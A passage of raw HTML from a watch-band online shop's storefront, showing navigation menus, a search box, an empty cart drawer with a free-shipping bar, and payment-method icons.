  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-by-type" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            By Type
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/silicone" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silicone Watch Bands
                                  </a></li><li><a href="/collections/print-band" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Print/Design Watch Bands
                                  </a></li><li><a href="/collections/nylon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                     Nylon Watch Bands
                                  </a></li><li><a href="/collections/stainless" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless-Steel Watch Bands
                                  </a></li><li><a href="/collections/leather" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leather  Watch Bands
                                  </a></li><li><a href="/collections/boho" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boho Watch Bands
                                  </a></li><li><a href="/collections/pride-bands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pride
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/clearance" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Clearance
                    </a></li><li><a href="/pages/reviews-shop" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="https://account.i-ccessories.com" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      My Account
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://i-ccessories.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/Iccessories.watchbands" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/i.ccessories" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/best-sellers-bands-for-apple-watch" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Most Popular</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>By Type</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/silicone" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silicone Watch Bands
                                </a></li><li><a href="/collections/print-band" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Print/Design Watch Bands
                                </a></li><li><a href="/collections/nylon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                   Nylon Watch Bands
                                </a></li><li><a href="/collections/stainless" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless-Steel Watch Bands
                                </a></li><li><a href="/collections/leather" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Leather  Watch Bands
                                </a></li><li><a href="/collections/boho" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boho Watch Bands
                                </a></li><li><a href="/collections/pride-bands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pride
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/clearance" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Clearance</span>
                  </a></li><li><a href="/pages/reviews-shop" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="https://account.i-ccessories.com" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>My Account</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 54.4%"
            
          ><img src="//i-ccessories.com/cdn/shop/files/logo-desktop-new.png?v=1613189370&amp;width=500" alt="i-ccessories" srcset="//i-ccessories.com/cdn/shop/files/logo-desktop-new.png?v=1613189370&amp;width=50 50w, //i-ccessories.com/cdn/shop/files/logo-desktop-new.png?v=1613189370&amp;width=100 100w, //i-ccessories.com/cdn/shop/files/logo-desktop-new.png?v=1613189370&amp;width=150 150w, //i-ccessories.com/cdn/shop/files/logo-desktop-new.png?v=1613189370&amp;width=200 200w, //i-ccessories.com/cdn/shop/files/logo-desktop-new.png?v=1613189370&amp;width=250 250w, //i-ccessories.com/cdn/shop/files/logo-desktop-new.png?v=1613189370&amp;width=300 300w, //i-ccessories.com/cdn/shop/files/logo-desktop-new.png?v=1613189370&amp;width=400 400w, //i-ccessories.com/cdn/shop/files/logo-desktop-new.png?v=1613189370&amp;width=500 500w" width="200" height="108.8" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="FrtkZLFRukvQoc7h8lXCdkwgF64CjMmYE3V3XSID7WTgU+2qzZVgz+L3ecgBh+0yjbgNC0H75RPpVMNIeIuk27G81ClR1UkjADu5T1XCdfA1WSXfmEESg7H10jUmpQzLVKSOVPLkSmDACl/opHFSokzyJgh4nJj+6RlPA2YNGHcKOUD/P28auej8xBcKhqNJxgV1iNZ0m0PIJVpNPaPWvk+GFiAoW+sGypAyysPl6dlZ6zXWMnGrbabJ5hxtmtyobOuSHWXA15jq0Ywz4QVvK5g+WKrF4U3srWbdw9m2STibTvQuQOd7e9o/MZ8nR2231Q21MnEzOf3yltr5ImWW9ZZtfK7ZCXpnrwq2IVmyyYmBXX1FK1MCOW4FCwbWdFRJjrUsJRDVcX+VsG5Vi/7/eGmr+siw2cPaihqwXfNSxLI=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://i-ccessories.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "i-ccessories",
    
      "logo": "https:\/\/i-ccessories.com\/cdn\/shop\/files\/logo-desktop-new.png?v=1613189370\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/Iccessories.watchbands",
      "",
      "https:\/\/instagram.com\/i.ccessories",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/i-ccessories.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://i-ccessories.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$ 60</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 83, 175, 1;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
